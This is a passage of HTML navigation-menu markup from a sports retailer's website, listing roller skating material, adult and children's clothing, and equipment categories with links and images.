                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1436"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8508ae2ebd-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1437"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Roller
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Material
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="533"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Material</span>
        <div class="ets_mm_block_content">        
                            Material
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1450"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussures-lgo-ultimate-asf-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/513-shoes">Shoes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1448"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/platines.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1449"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/514-frames">Frames</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roulements.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1447"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/516-bearings">Bearings</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1444"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1445"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/515-wheels-track-road">Wheels Track / Road</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1442"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/869-wheels-rain">Wheels Rain</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1440"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-indoor.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1441"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/868-wheels-indoor">Wheels Indoor</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1439"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/517-accessories">Accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Adult Clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1228-combinaisons-roller"  style="font-size:15px">Clothing</a></span>
        <div class="ets_mm_block_content">        
                            Clothing
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1476"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1477"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1116-pro-aero-skinsuit">Pro Aero Skinsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1255-vetements-enfants"  style="font-size:15px">VETEMENT ENFANTS</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/56-short-sleeve-suits">Short Sleeve Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/618ffe409e-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1467"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1012-zip-tight">Zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1468"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards_corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1469"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/63-long-distance-shorts">Long Distance Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/214a6ad8cb-vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1471"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/324-waterproof-thermal-jackets">Waterproof &amp; Thermal Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1472"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cf864b1cce-vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1473"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/321-long-sleeve-jersey">Long Sleeve Jersey</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1474"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_gilets.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/170-short-sleeve-jerseys">Short Sleeve Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1478"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/163-long-sleeve-suits">Long Sleeve Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Children&#039;s clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2239"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2233"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1257-mid-season-jackets">Mid season jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4c30254311-c938c10f26-combi-ml.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1184-kid-skating-long-sleeve-suits">Kid skating long sleeve suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c93e5875cb-3ff3a26559-combi-mc.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1174-kid-short-sleeve-skating-suit">Kid short sleeve skating suit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2257"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">test</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">TEST</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/149c036c37-c238e9aa7b-collants_zippes.jpg" alt="TEST" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1256-zip-tights">Zip Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="563"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Equipments</span>
        <div class="ets_mm_block_content">        
                            Equipments
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="564"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="565"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1454"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1b903e1f2f-lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1456"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/15ac16bcbf-lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1457"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1458"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
